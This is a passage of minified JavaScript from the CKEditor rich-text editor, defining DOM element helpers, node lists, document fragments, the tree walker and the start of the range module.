this.$.defaultView)},write:function(a){this.$.open("text/html","replace");CKEDITOR.env.ie&&(a=a.replace(/(?:^\s*<!DOCTYPE[^>]*?>)|^/i,'$\x26\n\x3cscript data-cke-temp\x3d"1"\x3e('+CKEDITOR.tools.fixDomain+")();\x3c/script\x3e"));this.$.write(a);this.$.close()},find:function(a){return new CKEDITOR.dom.nodeList(this.$.querySelectorAll(a))},findOne:function(a){return(a=this.$.querySelector(a))?new CKEDITOR.dom.element(a):null},_getHtml5ShivFrag:function(){var a=this.getCustomData("html5ShivFrag");a||
(a=this.$.createDocumentFragment(),CKEDITOR.tools.enableHtml5Elements(a,!0),this.setCustomData("html5ShivFrag",a));return a}}),CKEDITOR.dom.nodeList=function(a){this.$=a},CKEDITOR.dom.nodeList.prototype={count:function(){return this.$.length},getItem:function(a){return 0>a||a>=this.$.length?null:(a=this.$[a])?new CKEDITOR.dom.node(a):null}},CKEDITOR.dom.element=function(a,f){"string"==typeof a&&(a=(f?f.$:document).createElement(a));CKEDITOR.dom.domObject.call(this,a)},CKEDITOR.dom.element.get=function(a){return(a=
"string"==typeof a?document.getElementById(a)||document.getElementsByName(a)[0]:a)&&(a.$?a:new CKEDITOR.dom.element(a))},CKEDITOR.dom.element.prototype=new CKEDITOR.dom.node,CKEDITOR.dom.element.createFromHtml=function(a,f){var b=new CKEDITOR.dom.element("div",f);b.setHtml(a);return b.getFirst().remove()},CKEDITOR.dom.element.setMarker=function(a,f,b,d){var e=f.getCustomData("list_marker_id")||f.setCustomData("list_marker_id",CKEDITOR.tools.getNextNumber()).getCustomData("list_marker_id"),m=f.getCustomData("list_marker_names")||
f.setCustomData("list_marker_names",{}).getCustomData("list_marker_names");a[e]=f;m[b]=1;return f.setCustomData(b,d)},CKEDITOR.dom.element.clearAllMarkers=function(a){for(var f in a)CKEDITOR.dom.element.clearMarkers(a,a[f],1)},CKEDITOR.dom.element.clearMarkers=function(a,f,b){var d=f.getCustomData("list_marker_names"),e=f.getCustomData("list_marker_id"),m;for(m in d)f.removeCustomData(m);f.removeCustomData("list_marker_names");b&&(f.removeCustomData("list_marker_id"),delete a[e])},function(){function a(a,
b){return-1<(" "+a+" ").replace(m," ").indexOf(" "+b+" ")}function f(a){var b=!0;a.$.id||(a.$.id="cke_tmp_"+CKEDITOR.tools.getNextNumber(),b=!1);return function(){b||a.removeAttribute("id")}}function b(a,b){var c=CKEDITOR.tools.escapeCss(a.$.id);return"#"+c+" "+b.split(/,\s*/).join(", #"+c+" ")}function d(a){for(var b=0,c=0,h=l[a].length;c<h;c++)b+=parseInt(this.getComputedStyle(l[a][c])||0,10)||0;return b}var e=document.createElement("_").classList,e="undefined"!==typeof e&&null!==String(e.add).match(/\[Native code\]/gi),
m=/[\n\t\r]/g;CKEDITOR.tools.extend(CKEDITOR.dom.element.prototype,{type:CKEDITOR.NODE_ELEMENT,addClass:e?function(a){this.$.classList.add(a);return this}:function(g){var b=this.$.className;b&&(a(b,g)||(b+=" "+g));this.$.className=b||g;return this},removeClass:e?function(a){var b=this.$;b.classList.remove(a);b.className||b.removeAttribute("class");return this}:function(g){var b=this.getAttribute("class");b&&a(b,g)&&((b=b.replace(new RegExp("(?:^|\\s+)"+g+"(?\x3d\\s|$)"),"").replace(/^\s+/,""))?this.setAttribute("class",
b):this.removeAttribute("class"));return this},hasClass:function(g){return a(this.$.className,g)},append:function(a,b){"string"==typeof a&&(a=this.getDocument().createElement(a));b?this.$.insertBefore(a.$,this.$.firstChild):this.$.appendChild(a.$);return a},appendHtml:function(a){if(this.$.childNodes.length){var b=new CKEDITOR.dom.element("div",this.getDocument());b.setHtml(a);b.moveChildren(this)}else this.setHtml(a)},appendText:function(a){null!=this.$.text&&CKEDITOR.env.ie&&9>CKEDITOR.env.version?
this.$.text+=a:this.append(new CKEDITOR.dom.text(a))},appendBogus:function(a){if(a||CKEDITOR.env.needsBrFiller){for(a=this.getLast();a&&a.type==CKEDITOR.NODE_TEXT&&!CKEDITOR.tools.rtrim(a.getText());)a=a.getPrevious();a&&a.is&&a.is("br")||(a=this.getDocument().createElement("br"),CKEDITOR.env.gecko&&a.setAttribute("type","_moz"),this.append(a))}},breakParent:function(a,b){var c=new CKEDITOR.dom.range(this.getDocument());c.setStartAfter(this);c.setEndAfter(a);var h=c.extractContents(!1,b||!1),d;c.insertNode(this.remove());
if(CKEDITOR.env.ie&&!CKEDITOR.env.edge){for(c=new CKEDITOR.dom.element("div");d=h.getFirst();)d.$.style.backgroundColor&&(d.$.style.backgroundColor=d.$.style.backgroundColor),c.append(d);c.insertAfter(this);c.remove(!0)}else h.insertAfterNode(this)},contains:document.compareDocumentPosition?function(a){return!!(this.$.compareDocumentPosition(a.$)&16)}:function(a){var b=this.$;return a.type!=CKEDITOR.NODE_ELEMENT?b.contains(a.getParent().$):b!=a.$&&b.contains(a.$)},focus:function(){function a(){try{this.$.focus()}catch(g){}}
return function(b){b?CKEDITOR.tools.setTimeout(a,100,this):a.call(this)}}(),getHtml:function(){var a=this.$.innerHTML;return CKEDITOR.env.ie?a.replace(/<\?[^>]*>/g,""):a},getOuterHtml:function(){if(this.$.outerHTML)return this.$.outerHTML.replace(/<\?[^>]*>/,"");var a=this.$.ownerDocument.createElement("div");a.appendChild(this.$.cloneNode(!0));return a.innerHTML},getClientRect:function(){var a=CKEDITOR.tools.extend({},this.$.getBoundingClientRect());!a.width&&(a.width=a.right-a.left);!a.height&&
(a.height=a.bottom-a.top);return a},setHtml:CKEDITOR.env.ie&&9>CKEDITOR.env.version?function(a){try{var b=this.$;if(this.getParent())return b.innerHTML=a;var c=this.getDocument()._getHtml5ShivFrag();c.appendChild(b);b.innerHTML=a;c.removeChild(b);return a}catch(h){this.$.innerHTML="";b=new CKEDITOR.dom.element("body",this.getDocument());b.$.innerHTML=a;for(b=b.getChildren();b.count();)this.append(b.getItem(0));return a}}:function(a){return this.$.innerHTML=a},setText:function(){var a=document.createElement("p");
a.innerHTML="x";a=a.textContent;return function(b){this.$[a?"textContent":"innerText"]=b}}(),getAttribute:function(){var a=function(a){return this.$.getAttribute(a,2)};return CKEDITOR.env.ie&&(CKEDITOR.env.ie7Compat||CKEDITOR.env.quirks)?function(a){switch(a){case "class":a="className";break;case "http-equiv":a="httpEquiv";break;case "name":return this.$.name;case "tabindex":return a=this.$.getAttribute(a,2),0!==a&&0===this.$.tabIndex&&(a=null),a;case "checked":return a=this.$.attributes.getNamedItem(a),
(a.specified?a.nodeValue:this.$.checked)?"checked":null;case "hspace":case "value":return this.$[a];case "style":return this.$.style.cssText;case "contenteditable":case "contentEditable":return this.$.attributes.getNamedItem("contentEditable").specified?this.$.getAttribute("contentEditable"):null}return this.$.getAttribute(a,2)}:a}(),getAttributes:function(a){var b={},c=this.$.attributes,h;a=CKEDITOR.tools.isArray(a)?a:[];for(h=0;h<c.length;h++)-1===CKEDITOR.tools.indexOf(a,c[h].name)&&(b[c[h].name]=
c[h].value);return b},getChildren:function(){return new CKEDITOR.dom.nodeList(this.$.childNodes)},getComputedStyle:document.defaultView&&document.defaultView.getComputedStyle?function(a){var b=this.getWindow().$.getComputedStyle(this.$,null);return b?b.getPropertyValue(a):""}:function(a){return this.$.currentStyle[CKEDITOR.tools.cssStyleToDomStyle(a)]},getDtd:function(){var a=CKEDITOR.dtd[this.getName()];this.getDtd=function(){return a};return a},getElementsByTag:CKEDITOR.dom.document.prototype.getElementsByTag,
getTabIndex:function(){var a=this.$.tabIndex;return 0!==a||CKEDITOR.dtd.$tabIndex[this.getName()]||0===parseInt(this.getAttribute("tabindex"),10)?a:-1},getText:function(){return this.$.textContent||this.$.innerText||""},getWindow:function(){return this.getDocument().getWindow()},getId:function(){return this.$.id||null},getNameAtt:function(){return this.$.name||null},getName:function(){var a=this.$.nodeName.toLowerCase();if(CKEDITOR.env.ie&&8>=document.documentMode){var b=this.$.scopeName;"HTML"!=
b&&(a=b.toLowerCase()+":"+a)}this.getName=function(){return a};return this.getName()},getValue:function(){return this.$.value},getFirst:function(a){var b=this.$.firstChild;(b=b&&new CKEDITOR.dom.node(b))&&a&&!a(b)&&(b=b.getNext(a));return b},getLast:function(a){var b=this.$.lastChild;(b=b&&new CKEDITOR.dom.node(b))&&a&&!a(b)&&(b=b.getPrevious(a));return b},getStyle:function(a){return this.$.style[CKEDITOR.tools.cssStyleToDomStyle(a)]},is:function(){var a=this.getName();if("object"==typeof arguments[0])return!!arguments[0][a];
for(var b=0;b<arguments.length;b++)if(arguments[b]==a)return!0;return!1},isEditable:function(a){var b=this.getName();return this.isReadOnly()||"none"==this.getComputedStyle("display")||"hidden"==this.getComputedStyle("visibility")||CKEDITOR.dtd.$nonEditable[b]||CKEDITOR.dtd.$empty[b]||this.is("a")&&(this.data("cke-saved-name")||this.hasAttribute("name"))&&!this.getChildCount()?!1:!1!==a?(a=CKEDITOR.dtd[b]||CKEDITOR.dtd.span,!(!a||!a["#"])):!0},isIdentical:function(a){var b=this.clone(0,1);a=a.clone(0,
1);b.removeAttributes(["_moz_dirty","data-cke-expando","data-cke-saved-href","data-cke-saved-name"]);a.removeAttributes(["_moz_dirty","data-cke-expando","data-cke-saved-href","data-cke-saved-name"]);if(b.$.isEqualNode)return b.$.style.cssText=CKEDITOR.tools.normalizeCssText(b.$.style.cssText),a.$.style.cssText=CKEDITOR.tools.normalizeCssText(a.$.style.cssText),b.$.isEqualNode(a.$);b=b.getOuterHtml();a=a.getOuterHtml();if(CKEDITOR.env.ie&&9>CKEDITOR.env.version&&this.is("a")){var c=this.getParent();
c.type==CKEDITOR.NODE_ELEMENT&&(c=c.clone(),c.setHtml(b),b=c.getHtml(),c.setHtml(a),a=c.getHtml())}return b==a},isVisible:function(){var a=(this.$.offsetHeight||this.$.offsetWidth)&&"hidden"!=this.getComputedStyle("visibility"),b,c;a&&CKEDITOR.env.webkit&&(b=this.getWindow(),!b.equals(CKEDITOR.document.getWindow())&&(c=b.$.frameElement)&&(a=(new CKEDITOR.dom.element(c)).isVisible()));return!!a},isEmptyInlineRemoveable:function(){if(!CKEDITOR.dtd.$removeEmpty[this.getName()])return!1;for(var a=this.getChildren(),
b=0,c=a.count();b<c;b++){var h=a.getItem(b);if(h.type!=CKEDITOR.NODE_ELEMENT||!h.data("cke-bookmark"))if(h.type==CKEDITOR.NODE_ELEMENT&&!h.isEmptyInlineRemoveable()||h.type==CKEDITOR.NODE_TEXT&&CKEDITOR.tools.trim(h.getText()))return!1}return!0},hasAttributes:CKEDITOR.env.ie&&(CKEDITOR.env.ie7Compat||CKEDITOR.env.quirks)?function(){for(var a=this.$.attributes,b=0;b<a.length;b++){var c=a[b];switch(c.nodeName){case "class":if(this.getAttribute("class"))return!0;case "data-cke-expando":continue;default:if(c.specified)return!0}}return!1}:
function(){var a=this.$.attributes,b=a.length,c={"data-cke-expando":1,_moz_dirty:1};return 0<b&&(2<b||!c[a[0].nodeName]||2==b&&!c[a[1].nodeName])},hasAttribute:function(){function a(b){var c=this.$.attributes.getNamedItem(b);if("input"==this.getName())switch(b){case "class":return 0<this.$.className.length;case "checked":return!!this.$.checked;case "value":return b=this.getAttribute("type"),"checkbox"==b||"radio"==b?"on"!=this.$.value:!!this.$.value}return c?c.specified:!1}return CKEDITOR.env.ie?
8>CKEDITOR.env.version?function(b){return"name"==b?!!this.$.name:a.call(this,b)}:a:function(a){return!!this.$.attributes.getNamedItem(a)}}(),hide:function(){this.setStyle("display","none")},moveChildren:function(a,b){var c=this.$;a=a.$;if(c!=a){var h;if(b)for(;h=c.lastChild;)a.insertBefore(c.removeChild(h),a.firstChild);else for(;h=c.firstChild;)a.appendChild(c.removeChild(h))}},mergeSiblings:function(){function a(b,c,h){if(c&&c.type==CKEDITOR.NODE_ELEMENT){for(var g=[];c.data("cke-bookmark")||c.isEmptyInlineRemoveable();)if(g.push(c),
c=h?c.getNext():c.getPrevious(),!c||c.type!=CKEDITOR.NODE_ELEMENT)return;if(b.isIdentical(c)){for(var d=h?b.getLast():b.getFirst();g.length;)g.shift().move(b,!h);c.moveChildren(b,!h);c.remove();d&&d.type==CKEDITOR.NODE_ELEMENT&&d.mergeSiblings()}}}return function(b){if(!1===b||CKEDITOR.dtd.$removeEmpty[this.getName()]||this.is("a"))a(this,this.getNext(),!0),a(this,this.getPrevious())}}(),show:function(){this.setStyles({display:"",visibility:""})},setAttribute:function(){var a=function(a,b){this.$.setAttribute(a,
b);return this};return CKEDITOR.env.ie&&(CKEDITOR.env.ie7Compat||CKEDITOR.env.quirks)?function(b,c){"class"==b?this.$.className=c:"style"==b?this.$.style.cssText=c:"tabindex"==b?this.$.tabIndex=c:"checked"==b?this.$.checked=c:"contenteditable"==b?a.call(this,"contentEditable",c):a.apply(this,arguments);return this}:CKEDITOR.env.ie8Compat&&CKEDITOR.env.secure?function(b,c){if("src"==b&&c.match(/^http:\/\//))try{a.apply(this,arguments)}catch(h){}else a.apply(this,arguments);return this}:a}(),setAttributes:function(a){for(var b in a)this.setAttribute(b,
a[b]);return this},setValue:function(a){this.$.value=a;return this},removeAttribute:function(){var a=function(a){this.$.removeAttribute(a)};return CKEDITOR.env.ie&&(CKEDITOR.env.ie7Compat||CKEDITOR.env.quirks)?function(a){"class"==a?a="className":"tabindex"==a?a="tabIndex":"contenteditable"==a&&(a="contentEditable");this.$.removeAttribute(a)}:a}(),removeAttributes:function(a){if(CKEDITOR.tools.isArray(a))for(var b=0;b<a.length;b++)this.removeAttribute(a[b]);else for(b in a=a||this.getAttributes(),
a)a.hasOwnProperty(b)&&this.removeAttribute(b)},removeStyle:function(a){var b=this.$.style;if(b.removeProperty||"border"!=a&&"margin"!=a&&"padding"!=a)b.removeProperty?b.removeProperty(a):b.removeAttribute(CKEDITOR.tools.cssStyleToDomStyle(a)),this.$.style.cssText||this.removeAttribute("style");else{var c=["top","left","right","bottom"],h;"border"==a&&(h=["color","style","width"]);for(var b=[],d=0;d<c.length;d++)if(h)for(var e=0;e<h.length;e++)b.push([a,c[d],h[e]].join("-"));else b.push([a,c[d]].join("-"));
for(a=0;a<b.length;a++)this.removeStyle(b[a])}},setStyle:function(a,b){this.$.style[CKEDITOR.tools.cssStyleToDomStyle(a)]=b;return this},setStyles:function(a){for(var b in a)this.setStyle(b,a[b]);return this},setOpacity:function(a){CKEDITOR.env.ie&&9>CKEDITOR.env.version?(a=Math.round(100*a),this.setStyle("filter",100<=a?"":"progid:DXImageTransform.Microsoft.Alpha(opacity\x3d"+a+")")):this.setStyle("opacity",a)},unselectable:function(){this.setStyles(CKEDITOR.tools.cssVendorPrefix("user-select","none"));
if(CKEDITOR.env.ie){this.setAttribute("unselectable","on");for(var a,b=this.getElementsByTag("*"),c=0,h=b.count();c<h;c++)a=b.getItem(c),a.setAttribute("unselectable","on")}},getPositionedAncestor:function(){for(var a=this;"html"!=a.getName();){if("static"!=a.getComputedStyle("position"))return a;a=a.getParent()}return null},getDocumentPosition:function(a){var b=0,c=0,h=this.getDocument(),d=h.getBody(),e="BackCompat"==h.$.compatMode;if(document.documentElement.getBoundingClientRect&&(CKEDITOR.env.ie?
8!==CKEDITOR.env.version:1)){var f=this.$.getBoundingClientRect(),m=h.$.documentElement,t=m.clientTop||d.$.clientTop||0,l=m.clientLeft||d.$.clientLeft||0,v=!0;CKEDITOR.env.ie&&(v=h.getDocumentElement().contains(this),h=h.getBody().contains(this),v=e&&h||!e&&v);v&&(CKEDITOR.env.webkit||CKEDITOR.env.ie&&12<=CKEDITOR.env.version?(b=d.$.scrollLeft||m.scrollLeft,c=d.$.scrollTop||m.scrollTop):(c=e?d.$:m,b=c.scrollLeft,c=c.scrollTop),b=f.left+b-l,c=f.top+c-t)}else for(t=this,l=null;t&&"body"!=t.getName()&&
"html"!=t.getName();){b+=t.$.offsetLeft-t.$.scrollLeft;c+=t.$.offsetTop-t.$.scrollTop;t.equals(this)||(b+=t.$.clientLeft||0,c+=t.$.clientTop||0);for(;l&&!l.equals(t);)b-=l.$.scrollLeft,c-=l.$.scrollTop,l=l.getParent();l=t;t=(f=t.$.offsetParent)?new CKEDITOR.dom.element(f):null}a&&(f=this.getWindow(),t=a.getWindow(),!f.equals(t)&&f.$.frameElement&&(a=(new CKEDITOR.dom.element(f.$.frameElement)).getDocumentPosition(a),b+=a.x,c+=a.y));document.documentElement.getBoundingClientRect||!CKEDITOR.env.gecko||
e||(b+=this.$.clientLeft?1:0,c+=this.$.clientTop?1:0);return{x:b,y:c}},scrollIntoView:function(a){var b=this.getParent();if(b){do if((b.$.clientWidth&&b.$.clientWidth<b.$.scrollWidth||b.$.clientHeight&&b.$.clientHeight<b.$.scrollHeight)&&!b.is("body")&&this.scrollIntoParent(b,a,1),b.is("html")){var c=b.getWindow();try{var h=c.$.frameElement;h&&(b=new CKEDITOR.dom.element(h))}catch(d){}}while(b=b.getParent())}},scrollIntoParent:function(a,b,c){var h,d,e,f;function m(h,b){/body|html/.test(a.getName())?
a.getWindow().$.scrollBy(h,b):(a.$.scrollLeft+=h,a.$.scrollTop+=b)}function t(a,h){var b={x:0,y:0};if(!a.is(v?"body":"html")){var c=a.$.getBoundingClientRect();b.x=c.left;b.y=c.top}c=a.getWindow();c.equals(h)||(c=t(CKEDITOR.dom.element.get(c.$.frameElement),h),b.x+=c.x,b.y+=c.y);return b}function l(a,h){return parseInt(a.getComputedStyle("margin-"+h)||0,10)||0}!a&&(a=this.getWindow());e=a.getDocument();var v="BackCompat"==e.$.compatMode;a instanceof CKEDITOR.dom.window&&(a=v?e.getBody():e.getDocumentElement());
CKEDITOR.env.webkit&&(e=this.getEditor(!1))&&(e._.previousScrollTop=null);e=a.getWindow();d=t(this,e);var y=t(a,e),z=this.$.offsetHeight;h=this.$.offsetWidth;var u=a.$.clientHeight,A=a.$.clientWidth;e=d.x-l(this,"left")-y.x||0;f=d.y-l(this,"top")-y.y||0;h=d.x+h+l(this,"right")-(y.x+A)||0;d=d.y+z+l(this,"bottom")-(y.y+u)||0;(0>f||0<d)&&m(0,!0===b?f:!1===b?d:0>f?f:d);c&&(0>e||0<h)&&m(0>e?e:h,0)},setState:function(a,b,c){b=b||"cke";switch(a){case CKEDITOR.TRISTATE_ON:this.addClass(b+"_on");this.removeClass(b+
"_off");this.removeClass(b+"_disabled");c&&this.setAttribute("aria-pressed",!0);c&&this.removeAttribute("aria-disabled");break;case CKEDITOR.TRISTATE_DISABLED:this.addClass(b+"_disabled");this.removeClass(b+"_off");this.removeClass(b+"_on");c&&this.setAttribute("aria-disabled",!0);c&&this.removeAttribute("aria-pressed");break;default:this.addClass(b+"_off"),this.removeClass(b+"_on"),this.removeClass(b+"_disabled"),c&&this.removeAttribute("aria-pressed"),c&&this.removeAttribute("aria-disabled")}},
getFrameDocument:function(){var a=this.$;try{a.contentWindow.document}catch(b){a.src=a.src}return a&&new CKEDITOR.dom.document(a.contentWindow.document)},copyAttributes:function(a,b){var c=this.$.attributes;b=b||{};for(var h=0;h<c.length;h++){var d=c[h],e=d.nodeName.toLowerCase(),f;if(!(e in b))if("checked"==e&&(f=this.getAttribute(e)))a.setAttribute(e,f);else if(!CKEDITOR.env.ie||this.hasAttribute(e))f=this.getAttribute(e),null===f&&(f=d.nodeValue),a.setAttribute(e,f)}""!==this.$.style.cssText&&
(a.$.style.cssText=this.$.style.cssText)},renameNode:function(a){if(this.getName()!=a){var b=this.getDocument();a=new CKEDITOR.dom.element(a,b);this.copyAttributes(a);this.moveChildren(a);this.getParent(!0)&&this.$.parentNode.replaceChild(a.$,this.$);a.$["data-cke-expando"]=this.$["data-cke-expando"];this.$=a.$;delete this.getName}},getChild:function(){function a(b,c){var h=b.childNodes;if(0<=c&&c<h.length)return h[c]}return function(b){var c=this.$;if(b.slice)for(b=b.slice();0<b.length&&c;)c=a(c,
b.shift());else c=a(c,b);return c?new CKEDITOR.dom.node(c):null}}(),getChildCount:function(){return this.$.childNodes.length},disableContextMenu:function(){function a(b){return b.type==CKEDITOR.NODE_ELEMENT&&b.hasClass("cke_enable_context_menu")}this.on("contextmenu",function(b){b.data.getTarget().getAscendant(a,!0)||b.data.preventDefault()})},getDirection:function(a){return a?this.getComputedStyle("direction")||this.getDirection()||this.getParent()&&this.getParent().getDirection(1)||this.getDocument().$.dir||
"ltr":this.getStyle("direction")||this.getAttribute("dir")},data:function(a,b){a="data-"+a;if(void 0===b)return this.getAttribute(a);!1===b?this.removeAttribute(a):this.setAttribute(a,b);return null},getEditor:function(a){var b=CKEDITOR.instances,c,h,d;a=a||void 0===a;for(c in b)if(h=b[c],h.element.equals(this)&&h.elementMode!=CKEDITOR.ELEMENT_MODE_APPENDTO||!a&&(d=h.editable(),d.equals(this)||d.contains(this)))return h;return null},find:function(a){var d=f(this);a=new CKEDITOR.dom.nodeList(this.$.querySelectorAll(b(this,
a)));d();return a},findOne:function(a){var d=f(this);a=this.$.querySelector(b(this,a));d();return a?new CKEDITOR.dom.element(a):null},forEach:function(a,b,c){if(!(c||b&&this.type!=b))var h=a(this);if(!1!==h){c=this.getChildren();for(var d=0;d<c.count();d++)h=c.getItem(d),h.type==CKEDITOR.NODE_ELEMENT?h.forEach(a,b):b&&h.type!=b||a(h)}}});var l={width:["border-left-width","border-right-width","padding-left","padding-right"],height:["border-top-width","border-bottom-width","padding-top","padding-bottom"]};
CKEDITOR.dom.element.prototype.setSize=function(a,b,c){"number"==typeof b&&(!c||CKEDITOR.env.ie&&CKEDITOR.env.quirks||(b-=d.call(this,a)),this.setStyle(a,b+"px"))};CKEDITOR.dom.element.prototype.getSize=function(a,b){var c=Math.max(this.$["offset"+CKEDITOR.tools.capitalize(a)],this.$["client"+CKEDITOR.tools.capitalize(a)])||0;b&&(c-=d.call(this,a));return c}}(),CKEDITOR.dom.documentFragment=function(a){a=a||CKEDITOR.document;this.$=a.type==CKEDITOR.NODE_DOCUMENT?a.$.createDocumentFragment():a},CKEDITOR.tools.extend(CKEDITOR.dom.documentFragment.prototype,
CKEDITOR.dom.element.prototype,{type:CKEDITOR.NODE_DOCUMENT_FRAGMENT,insertAfterNode:function(a){a=a.$;a.parentNode.insertBefore(this.$,a.nextSibling)},getHtml:function(){var a=new CKEDITOR.dom.element("div");this.clone(1,1).appendTo(a);return a.getHtml().replace(/\s*data-cke-expando=".*?"/g,"")}},!0,{append:1,appendBogus:1,clone:1,getFirst:1,getHtml:1,getLast:1,getParent:1,getNext:1,getPrevious:1,appendTo:1,moveChildren:1,insertBefore:1,insertAfterNode:1,replace:1,trim:1,type:1,ltrim:1,rtrim:1,getDocument:1,
getChildCount:1,getChild:1,getChildren:1}),function(){function a(a,h){var b=this.range;if(this._.end)return null;if(!this._.start){this._.start=1;if(b.collapsed)return this.end(),null;b.optimize()}var c,d=b.startContainer;c=b.endContainer;var e=b.startOffset,g=b.endOffset,f,n=this.guard,k=this.type,m=a?"getPreviousSourceNode":"getNextSourceNode";if(!a&&!this._.guardLTR){var l=c.type==CKEDITOR.NODE_ELEMENT?c:c.getParent(),B=c.type==CKEDITOR.NODE_ELEMENT?c.getChild(g):c.getNext();this._.guardLTR=function(a,
h){return(!h||!l.equals(a))&&(!B||!a.equals(B))&&(a.type!=CKEDITOR.NODE_ELEMENT||!h||!a.equals(b.root))}}if(a&&!this._.guardRTL){var D=d.type==CKEDITOR.NODE_ELEMENT?d:d.getParent(),F=d.type==CKEDITOR.NODE_ELEMENT?e?d.getChild(e-1):null:d.getPrevious();this._.guardRTL=function(a,h){return(!h||!D.equals(a))&&(!F||!a.equals(F))&&(a.type!=CKEDITOR.NODE_ELEMENT||!h||!a.equals(b.root))}}var E=a?this._.guardRTL:this._.guardLTR;f=n?function(a,h){return!1===E(a,h)?!1:n(a,h)}:E;this.current?c=this.current[m](!1,
k,f):(a?c.type==CKEDITOR.NODE_ELEMENT&&(c=0<g?c.getChild(g-1):!1===f(c,!0)?null:c.getPreviousSourceNode(!0,k,f)):(c=d,c.type==CKEDITOR.NODE_ELEMENT&&((c=c.getChild(e))||(c=!1===f(d,!0)?null:d.getNextSourceNode(!0,k,f)))),c&&!1===f(c)&&(c=null));for(;c&&!this._.end;){this.current=c;if(!this.evaluator||!1!==this.evaluator(c)){if(!h)return c}else if(h&&this.evaluator)return!1;c=c[m](!1,k,f)}this.end();return this.current=null}function f(h){for(var b,c=null;b=a.call(this,h);)c=b;return c}CKEDITOR.dom.walker=
CKEDITOR.tools.createClass({$:function(a){this.range=a;this._={}},proto:{end:function(){this._.end=1},next:function(){return a.call(this)},previous:function(){return a.call(this,1)},checkForward:function(){return!1!==a.call(this,0,1)},checkBackward:function(){return!1!==a.call(this,1,1)},lastForward:function(){return f.call(this)},lastBackward:function(){return f.call(this,1)},reset:function(){delete this.current;this._={}}}});var b={block:1,"list-item":1,table:1,"table-row-group":1,"table-header-group":1,
"table-footer-group":1,"table-row":1,"table-column-group":1,"table-column":1,"table-cell":1,"table-caption":1},d={absolute:1,fixed:1};CKEDITOR.dom.element.prototype.isBlockBoundary=function(a){return"none"!=this.getComputedStyle("float")||this.getComputedStyle("position")in d||!b[this.getComputedStyle("display")]?!!(this.is(CKEDITOR.dtd.$block)||a&&this.is(a)):!0};CKEDITOR.dom.walker.blockBoundary=function(a){return function(h){return!(h.type==CKEDITOR.NODE_ELEMENT&&h.isBlockBoundary(a))}};CKEDITOR.dom.walker.listItemBoundary=
function(){return this.blockBoundary({br:1})};CKEDITOR.dom.walker.bookmark=function(a,h){function b(a){return a&&a.getName&&"span"==a.getName()&&a.data("cke-bookmark")}return function(c){var d,e;d=c&&c.type!=CKEDITOR.NODE_ELEMENT&&(e=c.getParent())&&b(e);d=a?d:d||b(c);return!!(h^d)}};CKEDITOR.dom.walker.whitespaces=function(a){return function(h){var b;h&&h.type==CKEDITOR.NODE_TEXT&&(b=!CKEDITOR.tools.trim(h.getText())||CKEDITOR.env.webkit&&h.getText()==CKEDITOR.dom.selection.FILLING_CHAR_SEQUENCE);
return!!(a^b)}};CKEDITOR.dom.walker.invisible=function(a){var h=CKEDITOR.dom.walker.whitespaces(),b=CKEDITOR.env.webkit?1:0;return function(c){h(c)?c=1:(c.type==CKEDITOR.NODE_TEXT&&(c=c.getParent()),c=c.$.offsetWidth<=b);return!!(a^c)}};CKEDITOR.dom.walker.nodeType=function(a,h){return function(b){return!!(h^b.type==a)}};CKEDITOR.dom.walker.bogus=function(a){function h(a){return!m(a)&&!l(a)}return function(b){var c=CKEDITOR.env.needsBrFiller?b.is&&b.is("br"):b.getText&&e.test(b.getText());c&&(c=b.getParent(),
b=b.getNext(h),c=c.isBlockBoundary()&&(!b||b.type==CKEDITOR.NODE_ELEMENT&&b.isBlockBoundary()));return!!(a^c)}};CKEDITOR.dom.walker.temp=function(a){return function(h){h.type!=CKEDITOR.NODE_ELEMENT&&(h=h.getParent());h=h&&h.hasAttribute("data-cke-temp");return!!(a^h)}};var e=/^[\t\r\n ]*(?:&nbsp;|\xa0)$/,m=CKEDITOR.dom.walker.whitespaces(),l=CKEDITOR.dom.walker.bookmark(),g=CKEDITOR.dom.walker.temp(),k=function(a){return l(a)||m(a)||a.type==CKEDITOR.NODE_ELEMENT&&a.is(CKEDITOR.dtd.$inline)&&!a.is(CKEDITOR.dtd.$empty)};
CKEDITOR.dom.walker.ignored=function(a){return function(h){h=m(h)||l(h)||g(h);return!!(a^h)}};var c=CKEDITOR.dom.walker.ignored();CKEDITOR.dom.walker.empty=function(a){return function(h){for(var b=0,d=h.getChildCount();b<d;++b)if(!c(h.getChild(b)))return!!a;return!a}};var h=CKEDITOR.dom.walker.empty(),n=CKEDITOR.dom.walker.validEmptyBlockContainers=CKEDITOR.tools.extend(function(a){var h={},b;for(b in a)CKEDITOR.dtd[b]["#"]&&(h[b]=1);return h}(CKEDITOR.dtd.$block),{caption:1,td:1,th:1});CKEDITOR.dom.walker.editable=
function(a){return function(b){b=c(b)?!1:b.type==CKEDITOR.NODE_TEXT||b.type==CKEDITOR.NODE_ELEMENT&&(b.is(CKEDITOR.dtd.$inline)||b.is("hr")||"false"==b.getAttribute("contenteditable")||!CKEDITOR.env.needsBrFiller&&b.is(n)&&h(b))?!0:!1;return!!(a^b)}};CKEDITOR.dom.element.prototype.getBogus=function(){var a=this;do a=a.getPreviousSourceNode();while(k(a));return a&&(CKEDITOR.env.needsBrFiller?a.is&&a.is("br"):a.getText&&e.test(a.getText()))?a:!1}}(),CKEDITOR.dom.range=function(a){this.endOffset=this.endContainer=
this.startOffset=this.startContainer=null;this.collapsed=!0;var f=a instanceof CKEDITOR.dom.document;this.document=f?a:a.getDocument();this.root=f?a.getBody():a},function(){function a(a){a.collapsed=a.startContainer&&a.endContainer&&a.startContainer.equals(a.endContainer)&&a.startOffset==a.endOffset}function f(a,b,c,d,e){function g(a,b,h,c){var d=h?a.getPrevious():a.getNext();if(c&&m)return d;u||c?b.append(a.clone(!0,e),h):(a.remove(),l&&b.append(a));return d}function f(){var a,b,h,c=Math.min(O.length,
N.length);for(a=0;a<c;a++)if(b=O[a],h=N[a],!b.equals(h))return a;return a-1}function k(){var b=R-1,c=E&&I&&!A.equals(C);b<P-1||b<T-1||c?(c?a.moveToPosition(C,CKEDITOR.POSITION_BEFORE_START):T==b+1&&F?a.moveToPosition(N[b],CKEDITOR.POSITION_BEFORE_END):a.moveToPosition(N[b+1],CKEDITOR.POSITION_BEFORE_START),d&&(b=O[b+1])&&b.type==CKEDITOR.NODE_ELEMENT&&(c=CKEDITOR.dom.element.createFromHtml('\x3cspan data-cke-bookmark\x3d"1" style\x3d"display:none"\x3e\x26nbsp;\x3c/span\x3e',a.document),c.insertAfter(b),
